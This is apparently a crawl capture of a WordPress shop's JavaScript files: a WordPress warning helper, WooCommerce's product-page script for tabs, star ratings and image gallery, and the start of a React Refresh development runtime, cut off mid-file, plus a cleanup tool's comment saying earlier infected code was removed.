__webpack_require__.d(__webpack_exports__, {
  "default": () => (/* binding */ warning)
});

;// ./node_modules/@wordpress/warning/build-module/utils.js
const logged = /* @__PURE__ */ new Set();


;// ./node_modules/@wordpress/warning/build-module/index.js

function isDev() {
  return true === true;
}
function warning(message) {
  if (!isDev()) {
    return;
  }
  if (logged.has(message)) {
    return;
  }
  console.warn(message);
  try {
    throw Error(message);
  } catch (x) {
  }
  logged.add(message);
}


(window.wp = window.wp || {}).warning = __webpack_exports__["default"];
/******/ })()
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.js?ver=10.4.3
body_size: 4040
content:
/*global wc_single_product_params, PhotoSwipe, PhotoSwipeUI_Default */
jQuery( function( $ ) {

	// wc_single_product_params is required to continue.
	if ( typeof wc_single_product_params === 'undefined' ) {
		return false;
	}

	$( 'body' )
		// Tabs
		.on( 'init', '.wc-tabs-wrapper, .woocommerce-tabs', function() {
			$( this ).find( '.wc-tab, .woocommerce-tabs .panel:not(.panel .panel)' ).hide();

			var hash  = window.location.hash;
			var url   = window.location.href;
			var $tabs = $( this ).find( '.wc-tabs, ul.tabs' ).first();

			if ( hash.toLowerCase().indexOf( 'comment-' ) >= 0 || hash === '#reviews' || hash === '#tab-reviews' ) {
				$tabs.find( 'li.reviews_tab a' ).trigger( 'click' );
			} else if ( url.indexOf( 'comment-page-' ) > 0 || url.indexOf( 'cpage=' ) > 0 ) {
				$tabs.find( 'li.reviews_tab a' ).trigger( 'click' );
			} else if ( hash === '#tab-additional_information' ) {
				$tabs.find( 'li.additional_information_tab a' ).trigger( 'click' );
			} else {
				$tabs.find( 'li:first a' ).trigger( 'click' );
			}
		} )
		.on( 'click', '.wc-tabs li a, ul.tabs li a', function( e ) {
			e.preventDefault();
			var $tab          = $( this );
			var $tabs_wrapper = $tab.closest( '.wc-tabs-wrapper, .woocommerce-tabs' );
			var $tabs         = $tabs_wrapper.find( '.wc-tabs, ul.tabs' );

			$tabs.find( 'li' ).removeClass( 'active' );
			$tabs
				.find( 'a[role="tab"]' )
				.attr( 'aria-selected', 'false' )
				.attr( 'tabindex', '-1' );
			$tabs_wrapper.find( '.wc-tab, .panel:not(.panel .panel)' ).hide();

			$tab.closest( 'li' ).addClass( 'active' );
			$tab
				.attr( 'aria-selected', 'true' )
				.attr( 'tabindex', '0' );
			$tabs_wrapper.find( '#' + $tab.attr( 'href' ).split( '#' )[1] ).show();
		} )
		.on( 'keydown', '.wc-tabs li a, ul.tabs li a', function( e ) {
			var isRTL     = document.documentElement.dir === 'rtl';
			var direction = e.key;
			var next      = isRTL ? 'ArrowLeft' : 'ArrowRight';
			var prev      = isRTL ? 'ArrowRight' : 'ArrowLeft';
			var down      = 'ArrowDown';
			var up        = 'ArrowUp';
			var home	  = 'Home';
			var end		  = 'End';

			if ( ! [ next, prev, down, up, end, home ].includes( direction ) ) {
				return;
			}

			var $tab          = $( this );
			var $tabs_wrapper = $tab.closest( '.wc-tabs-wrapper, .woocommerce-tabs' );
			var $tabsList     = $tabs_wrapper.find( '.wc-tabs, ul.tabs' );
			var $tabs         = $tabsList.find( 'a[role="tab"]' );
			var endIndex	  = $tabs.length - 1;
			var tabIndex      = $tabs.index( $tab );
			var targetIndex   = direction === prev || direction === up ? tabIndex - 1 : tabIndex + 1;
			var orientation   = 'horizontal';

			/**
			 * We don't know if the tabs are going to be vertical or horizontal,
			 * so let's try to detect the orientation depending on the position of the tabs.
			*/
			if ( $tabs.length >= 2 ) {
				var firstTab = $tabs[0].getBoundingClientRect();
				var secondTab = $tabs[1].getBoundingClientRect();

				var orientation = Math.abs( secondTab.top - firstTab.top ) > Math.abs( secondTab.left - firstTab.left )
					? 'vertical'
					: 'horizontal';
			}

			/**
			 * If the tabs are vertical, we don't need to detect left/right keys
			 * If the tabs are horizontal, we don't need to detect up/down keys
			*/
			if (
				( orientation === 'vertical' && ( direction === prev || direction === next ) ) ||
				( orientation === 'horizontal' && ( direction === up || direction === down ) )
			) {
				return;
			}

			e.preventDefault();

			if (
				( direction === prev && tabIndex === 0 && orientation === 'horizontal' ) ||
				( direction === up && tabIndex === 0 && orientation === 'vertical' ) ||
				direction === end
			) {
				targetIndex = endIndex;
			} else if (
				( next === direction && tabIndex === endIndex && orientation === 'horizontal' ) ||
				( down === direction && tabIndex === endIndex && orientation === 'vertical' ) ||
				direction === home
			) {
				targetIndex = 0;
			}

			$tabs.eq( targetIndex ).focus();
		} )
		// Review link
		.on( 'click', 'a.woocommerce-review-link', function() {
			$( '.reviews_tab a' ).trigger( 'click' );
			return true;
		} )
		// Star ratings for comments
		.on( 'init', '#rating', function() {
			$( this )
				.hide()
				.before(
					'<p class="stars">\
						<span role="group" aria-labelledby="comment-form-rating-label">\
							<a role="radio" tabindex="0" aria-checked="false" class="star-1" href="#">' +
								wc_single_product_params.i18n_rating_options[0] +
							'</a>\
							<a role="radio" tabindex="-1" aria-checked="false" class="star-2" href="#">' +
								wc_single_product_params.i18n_rating_options[1] +
							'</a>\
							<a role="radio" tabindex="-1" aria-checked="false" class="star-3" href="#">' +
								wc_single_product_params.i18n_rating_options[2] +
							'</a>\
							<a role="radio" tabindex="-1" aria-checked="false" class="star-4" href="#">' +
								wc_single_product_params.i18n_rating_options[3] +
							'</a>\
							<a role="radio" tabindex="-1" aria-checked="false" class="star-5" href="#">' +
								wc_single_product_params.i18n_rating_options[4] +
							'</a>\
						</span>\
					</p>'
				);
		} )
		.on( 'click', '#respond p.stars a', function() {
			var $star   	= $( this ),
				starPos     = $star.closest( 'p.stars' ).find( 'a' ).index( $star ) + 1,
				$rating 	= $( this ).closest( '#respond' ).find( '#rating' ),
				$container 	= $( this ).closest( '.stars' );

			$rating.val( starPos );
			$star.siblings( 'a' )
				.removeClass( 'active' )
				.attr( 'aria-checked', 'false' )
				.attr( 'tabindex', '-1' );
			$star
				.addClass( 'active' )
				.attr( 'aria-checked', 'true' )
				.attr( 'tabindex', '0' );
			$container.addClass( 'selected' );

			return false;
		} )
		.on( 'click', '#respond #submit', function() {
			var $rating = $( this ).closest( '#respond' ).find( '#rating' ),
				rating  = $rating.val();

			if ( $rating.length > 0 && ! rating && wc_single_product_params.review_rating_required === 'yes' ) {
				window.alert( wc_single_product_params.i18n_required_rating_text );

				return false;
			}
		} )
		/**
		 * Handle keyup events for tabs, tabs li a, and respond p.stars a.
		 * The stopPropagation is used to prevent the keyup event from being triggered on the flexslider.
		 */
		.on( 'keyup', '.wc-tabs li a, ul.tabs li a, #respond p.stars a', function( e ) {
			var direction = e.key;
			var next = [ 'ArrowRight', 'ArrowDown' ];
			var prev = [ 'ArrowLeft', 'ArrowUp' ];
			var allDirections = next.concat( prev );

			if ( ! allDirections.includes( direction ) ) {
				return;
			}

			e.preventDefault();
			e.stopPropagation();

			if ( next.includes( direction ) ) {
				$( this ).next().focus().click();

				return;
			}

			$( this ).prev().focus().click();
		} );

	// Init Tabs and Star Ratings
	$( '.wc-tabs-wrapper, .woocommerce-tabs, #rating' ).trigger( 'init' );

	var productGalleryElement;

	/**
	 * Product gallery class.
	 */
	var ProductGallery = function( $target, args ) {
		this.$target = $target;
		this.$images = $( '.woocommerce-product-gallery__image', $target );

		// No images? Abort.
		if ( 0 === this.$images.length ) {
			this.$target.css( 'opacity', 1 );
			return;
		}

		// Make this object available.
		$target.data( 'product_gallery', this );

		// Pick functionality to initialize...
		this.flexslider_enabled = 'function' === typeof $.fn.flexslider && wc_single_product_params.flexslider_enabled;
		this.zoom_enabled       = 'function' === typeof $.fn.zoom && wc_single_product_params.zoom_enabled;
		this.photoswipe_enabled = typeof PhotoSwipe !== 'undefined' && wc_single_product_params.photoswipe_enabled;

		// ...also taking args into account.
		if ( args ) {
			this.flexslider_enabled = false === args.flexslider_enabled ? false : this.flexslider_enabled;
			this.zoom_enabled       = false === args.zoom_enabled ? false : this.zoom_enabled;
			this.photoswipe_enabled = false === args.photoswipe_enabled ? false : this.photoswipe_enabled;
		}

		// ...and what is in the gallery.
		if ( 1 === this.$images.length ) {
			this.flexslider_enabled = false;
		}

		// Bind functions to this.
		this.initFlexslider       = this.initFlexslider.bind( this );
		this.initZoom             = this.initZoom.bind( this );
		this.initZoomForTarget    = this.initZoomForTarget.bind( this );
		this.initPhotoswipe       = this.initPhotoswipe.bind( this );
		this.onResetSlidePosition = this.onResetSlidePosition.bind( this );
		this.getGalleryItems      = this.getGalleryItems.bind( this );
		this.openPhotoswipe       = this.openPhotoswipe.bind( this );
		this.trapFocusPhotoswipe  = this.trapFocusPhotoswipe.bind( this );
		this.handlePswpTrapFocus  = this.handlePswpTrapFocus.bind( this );

		if ( this.flexslider_enabled ) {
			this.initFlexslider( args.flexslider );
			$target.on( 'woocommerce_gallery_reset_slide_position', this.onResetSlidePosition );
		} else {
			this.$target.css( 'opacity', 1 );
		}

		if ( this.zoom_enabled ) {
			this.initZoom();
			$target.on( 'woocommerce_gallery_init_zoom', this.initZoom );
		}

		if ( this.photoswipe_enabled ) {
			this.initPhotoswipe();
		}
	};

	/**
	 * Initialize flexSlider.
	 */
	ProductGallery.prototype.initFlexslider = function( args ) {
		var $target = this.$target,
			gallery = this;

		var options = $.extend( {
			selector: '.woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image',
			start: function() {
				$target.css( 'opacity', 1 );
			},
			after: function( slider ) {
				gallery.initZoomForTarget( gallery.$images.eq( slider.currentSlide ) );
			}
		}, args );

		$target.flexslider( options );

		// Trigger resize after main image loads to ensure correct gallery size.
		$( '.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image' ).one( 'load', function() {
			var $image = $( this );

			if ( $image ) {
				setTimeout( function() {
					var setHeight = $image.closest( '.woocommerce-product-gallery__image' ).height();
					var $viewport = $image.closest( '.flex-viewport' );

					if ( setHeight && $viewport ) {
						$viewport.height( setHeight );
					}
				}, 100 );
			}
		} ).each( function() {
			if ( this.complete ) {
				$( this ).trigger( 'load' );
			}
		} );
	};

	/**
	 * Init zoom.
	 */
	ProductGallery.prototype.initZoom = function() {
		if (document.readyState === 'complete') {
			this.initZoomForTarget(this.$images.first());
		} else {
			$(window).on('load', () => {
				this.initZoomForTarget(this.$images.first());
			});
		}
	};

	/**
	 * Init zoom.
	 */
	ProductGallery.prototype.initZoomForTarget = function( zoomTarget ) {
		if ( ! this.zoom_enabled ) {
			return false;
		}

		var galleryWidth = this.$target.width(),
			zoomEnabled  = false;

		$( zoomTarget ).each( function( index, target ) {
			var image = $( target ).find( 'img' );

			if ( image.data( 'large_image_width' ) > galleryWidth ) {
				zoomEnabled = true;
				return false;
			}
		} );

		// But only zoom if the img is larger than its container.
		if ( zoomEnabled ) {
			var zoom_options = $.extend( {
				touch: false,
				callback: function() {
					var zoomImg = this;

					setTimeout( function() {
						zoomImg.removeAttribute( 'role' );
						zoomImg.setAttribute( 'alt', '' );
						zoomImg.setAttribute( 'aria-hidden', 'true' );
					}, 100 );
				}
			}, wc_single_product_params.zoom_options );

			if ( 'ontouchstart' in document.documentElement ) {
				zoom_options.on = 'click';
			}

			zoomTarget.trigger( 'zoom.destroy' );
			zoomTarget.zoom( zoom_options );

			setTimeout( function() {
				if ( zoomTarget.find(':hover').length ) {
					zoomTarget.trigger( 'mouseover' );
				}
			}, 100 );
		}
	};

	/**
	 * Init PhotoSwipe.
	 */
	ProductGallery.prototype.initPhotoswipe = function() {
		if ( this.zoom_enabled && this.$images.length > 0 ) {
			this.$target.prepend(
				'<a href="#" role="button" class="woocommerce-product-gallery__trigger" aria-haspopup="dialog" ' +
				'aria-controls="photoswipe-fullscreen-dialog" aria-label="' +
				wc_single_product_params.i18n_product_gallery_trigger_text + '">' +
					'<span aria-hidden="true">🔍</span>' +
				'</a>'
			);
			this.$target.on( 'click', '.woocommerce-product-gallery__trigger', this.openPhotoswipe );
			this.$target.on( 'keydown', '.woocommerce-product-gallery__trigger', ( e ) => {
				if ( e.key === ' ' ) {
					this.openPhotoswipe( e );
				}
			} );
			this.$target.on( 'click', '.woocommerce-product-gallery__image a', function( e ) {
				e.preventDefault();
			});

			// If flexslider is disabled, gallery images also need to trigger photoswipe on click.
			if ( ! this.flexslider_enabled ) {
				this.$target.on( 'click', '.woocommerce-product-gallery__image a', this.openPhotoswipe );
			}
		} else {
			this.$target.on( 'click', '.woocommerce-product-gallery__image a', this.openPhotoswipe );
		}
	};

	/**
	 * Reset slide position to 0.
	 */
	ProductGallery.prototype.onResetSlidePosition = function() {
		this.$target.flexslider( 0 );
	};

	/**
	 * Get product gallery image items.
	 */
	ProductGallery.prototype.getGalleryItems = function() {
		var $slides = this.$images,
			items   = [];

		if ( $slides.length > 0 ) {
			$slides.each( function( i, el ) {
				var img = $( el ).find( 'img' );

				if ( img.length ) {
					var large_image_src = img.attr( 'data-large_image' ),
						large_image_w   = img.attr( 'data-large_image_width' ),
						large_image_h   = img.attr( 'data-large_image_height' ),
						alt             = img.attr( 'alt' ),
						item            = {
							alt  : alt,
							src  : large_image_src,
							w    : large_image_w,
							h    : large_image_h,
							title: img.attr( 'data-caption' ) ? img.attr( 'data-caption' ) : img.attr( 'title' )
						};
					items.push( item );
				}
			} );
		}

		return items;
	};

	/**
	 * Open photoswipe modal.
	 */
	ProductGallery.prototype.openPhotoswipe = function( e ) {
		e.preventDefault();

		var pswpElement = $( '.pswp' )[0],
			items         = this.getGalleryItems(),
			eventTarget   = $( e.target ),
			currentTarget = e.currentTarget,
			self          = this,
			clicked;

		if ( 0 < eventTarget.closest( '.woocommerce-product-gallery__trigger' ).length ) {
			clicked = this.$target.find( '.flex-active-slide' );
		} else {
			clicked = eventTarget.closest( '.woocommerce-product-gallery__image' );
		}

		var options = $.extend( {
			index: $( clicked ).index(),
			addCaptionHTMLFn: function( item, captionEl ) {
				if ( ! item.title ) {
					captionEl.children[0].textContent = '';
					return false;
				}
				captionEl.children[0].textContent = item.title;
				return true;
			},
			timeToIdle: 0, // Ensure the gallery controls are always visible to avoid keyboard navigation issues.
		}, wc_single_product_params.photoswipe_options );

		// Initializes and opens PhotoSwipe.
		var photoswipe = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options );

		photoswipe.listen( 'afterInit', function() {
			self.trapFocusPhotoswipe( true );
		});

		photoswipe.listen( 'close', function() {
			self.trapFocusPhotoswipe( false );
			currentTarget.focus();
		});

		photoswipe.init();
	};

	/**
	 * Control focus in photoswipe modal.
	 *
	 * @param {boolean} trapFocus - Whether to trap focus or not.
	 */
	ProductGallery.prototype.trapFocusPhotoswipe = function( trapFocus ) {
		var pswp = document.querySelector( '.pswp' );

		if ( ! pswp ) {
			return;
		}

		if ( trapFocus ) {
			pswp.addEventListener( 'keydown', this.handlePswpTrapFocus );
		} else {
			pswp.removeEventListener( 'keydown', this.handlePswpTrapFocus );
		}
	};

	/**
	 * Handle keydown event in photoswipe modal.
	 */
	ProductGallery.prototype.handlePswpTrapFocus = function( e ) {
		var allFocusablesEls      = e.currentTarget.querySelectorAll( 'button:not([disabled])' );
		var filteredFocusablesEls = Array.from( allFocusablesEls ).filter( function( btn ) {
			return btn.style.display !== 'none' && window.getComputedStyle( btn ).display !== 'none';
		} );

		if ( 1 >= filteredFocusablesEls.length ) {
			return;
		}

		var firstTabStop = filteredFocusablesEls[0];
		var lastTabStop  = filteredFocusablesEls[filteredFocusablesEls.length - 1];

		if ( e.key === 'Tab' ) {
			if ( e.shiftKey ) {
				if ( document.activeElement === firstTabStop ) {
					e.preventDefault();
					lastTabStop.focus();
				}
			} else if ( document.activeElement === lastTabStop ) {
				e.preventDefault();
				firstTabStop.focus();
			}
		}
	};

	/**
	 * Function to call wc_product_gallery on jquery selector.
	 */
	$.fn.wc_product_gallery = function( args ) {
		new ProductGallery( this, args || wc_single_product_params );
		return this;
	};

	/*
	 * Initialize all galleries on page.
	 */
	$( '.woocommerce-product-gallery' ).each( function() {

		$( this ).trigger( 'wc-product-gallery-before-init', [ this, wc_single_product_params ] );

		productGalleryElement = $( this ).wc_product_gallery( wc_single_product_params );

		$( this ).trigger( 'wc-product-gallery-after-init', [ this, wc_single_product_params ] );

	} );
} );;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/development/react-refresh-runtime.js?ver=8f1acdfb845f670b0ef2
body_size: 9310
content:
/*
 * ATTENTION: The "eval" devtool has been used (maybe by default in mode: "development").
 * This devtool is neither made for production nor for readable output files.
 * It uses "eval()" calls to create a separate source file in the browser devtools.
 * If you are trying to read the output file, select a different devtool (https://webpack.js.org/configuration/devtool/)
 * or disable the default devtool with "devtool: false".
 * If you are looking for production-ready output files, see mode: "production" (https://webpack.js.org/configuration/mode/).
 */
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	var __webpack_modules__ = ({

/***/ "./node_modules/react-refresh/cjs/react-refresh-runtime.development.js":
/*!*****************************************************************************!*\
  !*** ./node_modules/react-refresh/cjs/react-refresh-runtime.development.js ***!
  \*****************************************************************************/
/***/ ((__unused_webpack_module, exports) => {

eval("/**\n * @license React\n * react-refresh-runtime.development.js\n *\n * Copyright (c) Facebook, Inc. and its affiliates.\n *\n * This source code is licensed under the MIT license found in the\n * LICENSE file in the root directory of this source tree.\n */\n\n\n\nif (true) {\n  (function() {\n'use strict';\n\n// ATTENTION\nvar REACT_FORWARD_REF_TYPE = Symbol.for('react.forward_ref');\nvar REACT_MEMO_TYPE = Symbol.for('react.memo');\n\nvar PossiblyWeakMap = typeof WeakMap === 'function' ? WeakMap : Map; // We never remove these associations.\n// It's OK to reference families, but use WeakMap/Set for types.\n\nvar allFamiliesByID = new Map();\nvar allFamiliesByType = new PossiblyWeakMap();\nvar allSignaturesByType = new PossiblyWeakMap(); // This WeakMap is read by React, so we only put families\n// that have actually been edited here. This keeps checks fast.\n// $FlowIssue\n\nvar updatedFamiliesByType = new PossiblyWeakMap(); // This is cleared on every performReactRefresh() call.\n// It is an array of [Family, NextType] tuples.\n\nvar pendingUpdates = []; // This is injected by the renderer via DevTools global hook.\n\nvar helpersByRendererID = new Map();\nvar helpersByRoot = new Map(); // We keep track of mounted roots so we can schedule updates.\n\nvar mountedRoots = new Set(); // If a root captures an error, we remember it so we can retry on edit.\n\nvar failedRoots = new Set(); // In environments that support WeakMap, we also remember the last element for every root.\n// It needs to be weak because we do this even for roots that failed to mount.\n// If there is no WeakMap, we won't attempt to do retrying.\n// $FlowIssue\n\nvar rootElements = // $FlowIssue\ntypeof WeakMap === 'function' ? new WeakMap() : null;\nvar isPerformingRefresh = false;\n\nfunction computeFullKey(signature) {\n  if (signature.fullKey !== null) {\n    return signature.fullKey;\n  }\n\n  var fullKey = signature.ownKey;\n  var hooks;\n\n  try {\n    hooks = signature.getCustomHooks();\n  } catch (err) {\n    // This can happen in an edge case, e.g. if expression like Foo.useSomething\n    // depends on Foo which is lazily initialized during rendering.\n    // In that case just assume we'll have to remount.\n    signature.forceReset = true;\n    signature.fullKey = fullKey;\n    return fullKey;\n  }\n\n  for (var i = 0; i < hooks.length; i++) {\n    var hook = hooks[i];\n\n    if (typeof hook !== 'function') {\n      // Something's wrong. Assume we need to remount.\n      signature.forceReset = true;\n      signature.fullKey = fullKey;\n      return fullKey;\n    }\n\n    var nestedHookSignature = allSignaturesByType.get(hook);\n\n    if (nestedHookSignature === undefined) {\n      // No signature means Hook wasn't in the source code, e.g. in a library.\n      // We'll skip it because we can assume it won't change during this session.\n      continue;\n    }\n\n    var nestedHookKey = computeFullKey(nestedHookSignature);\n\n    if (nestedHookSignature.forceReset) {\n      signature.forceReset = true;\n    }\n\n    fullKey += '\\n---\\n' + nestedHookKey;\n  }\n\n  signature.fullKey = fullKey;\n  return fullKey;\n}\n\nfunction haveEqualSignatures(prevType, nextType) {\n  var prevSignature = allSignaturesByType.get(prevType);\n  var nextSignature = allSignaturesByType.get(nextType);\n\n  if (prevSignature === undefined && nextSignature === undefined) {\n    return true;\n  }\n\n  if (prevSignature === undefined || nextSignature === undefined) {\n    return false;\n  }\n\n  if (computeFullKey(prevSignature) !== computeFullKey(nextSignature)) {\n    return false;\n  }\n\n  if (nextSignature.forceReset) {\n    return false;\n  }\n\n  return true;\n}\n\nfunction isReactClass(type) {\n  return type.prototype && type.prototype.isReactComponent;\n}\n\nfunction canPreserveStateBetween(prevType, nextType) {\n  if (isReactClass(prevType) || isReactClass(nextType)) {\n    return false;\n  }\n\n  if (haveEqualSignatures(prevType, nextType)) {\n    return true;\n  }\n\n  return false;\n}\n\nfunction resolveFamily(type) {\n  // Only check updated types to keep lookups fast.\n  return updatedFamiliesByType.get(type);\n} // If we didn't care about IE11, we could use new Map/Set(iterable).\n\n\nfunction cloneMap(map) {\n  var clone = new Map();\n  map.forEach(function (value, key) {\n    clone.set(key, value);\n  });\n  return clone;\n}\n\nfunction cloneSet(set) {\n  var clone = new Set();\n  set.forEach(function (value) {\n    clone.add(value);\n  });\n  return clone;\n} // This is a safety mechanism to protect against rogue getters and Proxies.\n\n\nfunction getProperty(object, property) {\n  try {\n    return object[property];\n  } catch (err) {\n    // Intentionally ignore.\n    return undefined;\n  }\n}\n\nfunction performReactRefresh() {\n\n  if (pendingUpdates.length === 0) {\n    return null;\n  }\n\n  if (isPerformingRefresh) {\n    return null;\n  }\n\n  isPerformingRefresh = true;\n\n  try {\n    var staleFamilies = new Set();\n    var updatedFamilies = new Set();\n    var updates = pendingUpdates;\n    pendingUpdates = [];\n    updates.forEach(function (_ref) {\n      var family = _ref[0],\n          nextType = _ref[1];\n      // Now that we got a real edit, we can create associations\n      // that will be read by the React reconciler.\n      var prevType = family.current;\n      updatedFamiliesByType.set(prevType, family);\n      updatedFamiliesByType.set(nextType, family);\n      family.current = nextType; // Determine whether this should be a re-render or a re-mount.\n\n      if (canPreserveStateBetween(prevType, nextType)) {\n        updatedFamilies.add(family);\n      } else {\n        staleFamilies.add(family);\n      }\n    }); // TODO: rename these fields to something more meaningful.\n\n    var update = {\n      updatedFamilies: updatedFamilies,\n      // Families that will re-render preserving state\n      staleFamilies: staleFamilies // Families that will be remounted\n\n    };\n    helpersByRendererID.forEach(function (helpers) {\n      // Even if there are no roots, set the handler on first update.\n      // This ensures that if *new* roots are mounted, they'll use the resolve handler.\n      helpers.setRefreshHandler(resolveFamily);\n    });\n    var didError = false;\n    var firstError = null; // We snapshot maps and sets that are mutated during commits.\n    // If we don't do this, there is a risk they will be mutated while\n    // we iterate over them. For example, trying to recover a failed root\n    // may cause another root to be added to the failed list -- an infinite loop.\n\n    var failedRootsSnapshot = cloneSet(failedRoots);\n    var mountedRootsSnapshot = cloneSet(mountedRoots);\n    var helpersByRootSnapshot = cloneMap(helpersByRoot);\n    failedRootsSnapshot.forEach(function (root) {\n      var helpers = helpersByRootSnapshot.get(root);\n\n      if (helpers === undefined) {\n        throw new Error('Could not find helpers for a root. This is a bug in React Refresh.');\n      }\n\n      if (!failedRoots.has(root)) {// No longer failed.\n      }\n\n      if (rootElements === null) {\n        return;\n      }\n\n      if (!rootElements.has(root)) {\n        return;\n      }\n\n      var element = rootElements.get(root);\n\n      try {\n        helpers.scheduleRoot(root, element);\n      } catch (err) {\n        if (!didError) {\n          didError = true;\n          firstError = err;\n        } // Keep trying other roots.\n\n      }\n    });\n    mountedRootsSnapshot.forEach(function (root) {\n      var helpers = helpersByRootSnapshot.get(root);\n\n      if (helpers === undefined) {\n        throw new Error('Could not find helpers for a root. This is a bug in React Refresh.');\n      }\n\n      if (!mountedRoots.has(root)) {// No longer mounted.\n      }\n\n      try {\n        helpers.scheduleRefresh(root, update);\n      } catch (err) {\n        if (!didError) {\n          didError = true;\n          firstError = err;\n        } // Keep trying other roots.\n\n      }\n    });\n\n    if (didError) {\n      throw firstError;\n    }\n\n    return update;\n  } finally {\n    isPerformingRefresh = false;\n  }\n}\nfunction register(type, id) {\n  {\n    if (type === null) {\n      return;\n    }\n\n    if (typeof type !== 'function' && typeof type !== 'object') {\n      return;\n    } // This can happen in an edge case, e.g. if we register\n    // return value of a HOC but it returns a cached component.\n    // Ignore anything but the first registration for each type.\n\n\n    if (allFamiliesByType.has(type)) {\n      return;\n    } // Create family or remember to update it.\n    // None of this bookkeeping affects reconciliation\n    // until the first performReactRefresh() call above.\n\n\n    var family = allFamiliesByID.get(id);\n\n    if (family === undefined) {\n      family = {\n        current: type\n      };\n      allFamiliesByID.set(id, family);\n    } else {\n      pendingUpdates.push([family, type]);\n    }\n\n    allFamiliesByType.set(type, family); // Visit inner types because we might not have registered them.\n\n    if (typeof type === 'object' && type !== null) {\n      switch (getProperty(type, '$$typeof')) {\n        case REACT_FORWARD_REF_TYPE:\n          register(type.render, id + '$render');\n          break;\n\n        case REACT_MEMO_TYPE:\n          register(type.type, id + '$type');\n          break;\n      }\n    }\n  }\n}\nfunction setSignature(type, key) {\n  var forceReset = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false;\n  var getCustomHooks = arguments.length > 3 ? arguments[3] : undefined;\n\n  {\n    if (!allSignaturesByType.has(type)) {\n      allSignaturesByType.set(type, {\n        forceReset: forceReset,\n        ownKey: key,\n        fullKey: null,\n        getCustomHooks: getCustomHooks || function () {\n          return [];\n        }\n      });\n    } // Visit inner types because we might not have signed them.\n\n\n    if (typeof type === 'object' && type !== null) {\n      switch (getProperty(type, '$$typeof')) {\n        case REACT_FORWARD_REF_TYPE:\n          setSignature(type.render, key, forceReset, getCustomHooks);\n          break;\n\n        case REACT_MEMO_TYPE:\n          setSignature(type.type, key, forceReset, getCustomHooks);\n          break;\n      }\n    }\n  }\n} // This is lazily called during first render for a type.\n// It captures Hook list at that time so inline requires don't break comparisons.\n\nfunction collectCustomHooksForSignature(type) {\n  {\n    var signature = allSignaturesByType.get(type);\n\n    if (signature !== undefined) {\n      computeFullKey(signature);\n    }\n  }\n}\nfunction getFamilyByID(id) {\n  {\n    return allFamiliesByID.get(id);\n  }\n}\nfunction getFamilyByType(type) {\n  {\n    return allFamiliesByType.get(type);\n  }\n}\nfunction findAffectedHostInstances(families) {\n  {\n    var affectedInstances = new Set();\n    mountedRoots.forEach(function (root) {\n      var helpers = helpersByRoot.get(root);\n\n      if (helpers === undefined) {\n        throw new Error('Could not find helpers for a root. This is a bug in React Refresh.');\n      }\n\n      var instancesForRoot = helpers.findHostInstancesForRefresh(root, families);\n      instancesForRoot.forEach(function (inst) {\n        affectedInstances.add(inst);\n      });\n    });\n    return affectedInstances;\n  }\n}\nfunction injectIntoGlobalHook(globalObject) {\n  {\n    // For React Native, the global hook will be set up by require('react-devtools-core').\n    // That code will run before us. So we need to monkeypatch functions on existing hook.\n    // For React Web, the global hook will be set up by the extension.\n    // This will also run before us.\n    var hook = globalObject.__REACT_DEVTOOLS_GLOBAL_HOOK__;\n\n    if (hook === undefined) {\n      // However, if there is no DevTools extension, we'll need to set up the global hook ourselves.\n      // Note that in this case it's important that renderer code runs *after* this method call.\n      // Otherwise, the renderer will think that there is no global hook, and won't do the injection.\n      var nextID = 0;\n      globalObject.__REACT_DEVTOOLS_GLOBAL_HOOK__ = hook = {\n        renderers: new Map(),\n        supportsFiber: true,\n        inject: function (injected) {\n          return nextID++;\n        },\n        onScheduleFiberRoot: function (id, root, children) {},\n        onCommitFiberRoot: function (id, root, maybePriorityLevel, didError) {},\n        onCommitFiberUnmount: function () {}\n      };\n    }\n\n    if (hook.isDisabled) {\n      // This isn't a real property on the hook, but it can be set to opt out\n      // of DevTools integration and associated warnings and logs.\n      // Using console['warn'] to evade Babel and ESLint\n      console['warn']('Something has shimmed the React DevTools global hook (__REACT_DEVTOOLS_GLOBAL_HOOK__). ' + 'Fast Refresh is not compatible with this shim and will be disabled.');\n      return;\n    } // Here, we just want to get a reference to scheduleRefresh.\n\n\n    var oldInject = hook.inject;\n\n    hook.inject = function (injected) {\n      var id = oldInject.apply(this, arguments);\n\n      if (typeof injected.scheduleRefresh === 'function' && typeof injected.setRefreshHandler === 'function') {\n        // This version supports React Refresh.\n        helpersByRendererID.set(id, injected);\n      }\n\n      return id;\n    }; // Do the same for any already injected roots.\n    // This is useful if ReactDOM has already been initialized.\n    // https://github.com/facebook/react/issues/17626\n\n\n    hook.renderers.forEach(function (injected, id) {\n      if (typeof injected.scheduleRefresh === 'function' && typeof injected.setRefreshHandler === 'function') {\n        // This version supports React Refresh.\n        helpersByRendererID.set(id, injected);\n      }\n    }); // We also want to track currently mounted roots.\n\n    var oldOnCommitFiberRoot = hook.onCommitFiberRoot;\n\n    var oldOnScheduleFiberRoot = hook.onScheduleFiberRoot || function () {};\n\n    hook.onScheduleFiberRoot = function (id, root, children) {\n      if (!isPerformingRefresh) {\n        // If it was intentionally scheduled, don't attempt to restore.\n        // This includes intentionally scheduled unmounts.\n        failedRoots.delete(root);\n\n        if (rootElements !== null) {\n          rootElements.set(root, children);\n        }\n      }\n\n      return oldOnScheduleFiberRoot.apply(this, arguments);\n    };\n\n    hook.onCommitFiberRoot = function (id, root, maybePriorityLevel, didError) {\n      var helpers = helpersByRendererID.get(id);\n\n      if (helpers !== undefined) {\n        helpersByRoot.set(root, helpers);\n        var current = root.current;\n        var alternate = current.alternate; // We need to determine whether this root has just (un)mounted.\n        // This logic is copy-pasted from similar logic in the DevTools backend.\n        // If this breaks with some refactoring, you'll want to update DevTools too.\n\n        if (alternate !== null) {\n          var wasMounted = alternate.memoizedState != null && alternate.memoizedState.element != null && mountedRoots.has(root);\n          var isMounted = current.memoizedState != null && current.memoizedState.element != null;\n\n          if (!wasMounted && isMounted) {\n            // 